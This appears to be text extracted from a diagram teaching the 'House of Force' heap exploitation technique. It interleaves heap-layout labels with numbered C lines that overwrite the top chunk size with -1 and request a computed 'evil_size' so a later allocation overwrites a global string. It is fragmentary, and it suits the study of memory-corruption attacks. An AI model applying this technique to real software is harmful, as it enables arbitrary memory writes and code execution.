 0
...
new_top
prev_size
0x14c9309
bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
ptr_top
prev_size
0xfffffffffeb36cf1
UP_ALIGN(64)
new_ptr
fd
+8
....
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
0
request2size(evil_size)
40 int real_size = malloc_usable_size(p1);
...
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
new_top
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
bss_var
74 void* ctr_chunk = malloc(100);